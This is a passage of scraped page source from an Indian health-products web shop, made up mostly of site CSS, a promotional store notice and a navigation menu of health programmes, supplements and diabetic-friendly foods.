.col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive tag tag-glucose-levels tag-15528 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="a82ce4eb70a2022b019182aa9b25db91" style="display:none;"><span style="font-size: 14px">Buy1 Get1 FREE!!
<strong class="store_coupon">No coupon code needed.</strong><br> COD &amp; Free Shipping for orders above Rs 600<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
